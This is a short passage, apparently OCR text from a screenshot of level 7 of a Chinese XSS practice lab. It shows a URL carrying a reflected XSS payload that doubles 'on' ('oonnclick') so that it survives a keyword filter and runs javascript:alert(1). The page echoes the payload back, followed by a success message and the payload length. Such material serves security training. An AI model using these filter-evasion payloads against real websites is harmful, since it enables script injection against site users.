 158.247.233.5:51883/level7.php?keyword="+oonnclick+%3Djavascript%3Aalert(1)%2F%2F&submit=搜索
址 京东商城 XSS平台 -（支持http... XSS平台-XSS安全测...
欢迎来到level7
没有找到和" oonnclick =javascript:alert(1)//相关的结果.
搜索
7
158.247.233.5:51883
完成的不错！
确定 取消
payload的长度:26